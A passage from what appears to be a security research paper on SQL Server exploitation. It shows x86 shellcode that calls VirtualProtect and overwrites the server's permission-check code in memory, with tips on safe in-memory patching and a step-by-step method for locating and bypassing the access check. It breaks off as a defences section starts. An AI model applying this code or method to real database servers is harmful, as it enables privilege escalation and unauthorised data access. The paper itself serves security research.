jmp next
foundboth:
            mov ebx,eax             ; save eax
                                    ; (virtualprotect then write)
            push esp
            push 0x40               ; PAGE_EXECUTE_READWRITE
            push 8                  ; number of bytes to unprotect
            push eax                ; start address to unprotect
            mov eax, 0x77e8a6ec     ; address of VirtualProtect
            call eax
            mov eax, ebx            ; get the address back
            mov dword ptr[eax],0xb8664840
            mov dword ptr[eax+4],0xc35e0001
end:
            xor eax, eax
            call eax    ; SQL Server handles the exception with
                        ; no problem so we don't need to worry
                        ; about continuation of execution!
Larger patches need to be carefully implemented because of the possibility of other threads running the code while we are trying to patch it. These problems can generally be resolved by inserting 'guard' instructions like this:
start:
      nop
      jmp start
...at the start of the patch code, or by placing the malicious code in some unused area of memory and then writing a single "highwayman" jmp instruction as the final patching action.
[We Had It Easy]
Preparation of this patch has been made significantly easier by the fact that SQL Server uses C++ exceptions to signal access failure, and by the debug symbols that are provided for the executable. However, even if we had just the disassembled code to look at, it would still be straightforward:
Find a query that exhibits an "Access Denied" for a low privileged user, and "Access Granted" for the administrator.
Trace the execution of both of these queries, noting where they diverge (the jne instruction in FHasObjPermissions). This may take a while.
Work back from the point of divergence to the reason for that divergence.
Correct the reason for the divergence.
Test the patch. Potentially start again.
[Defences]
The important thing to bear in mind when attempting to defend against this kind of
Page 10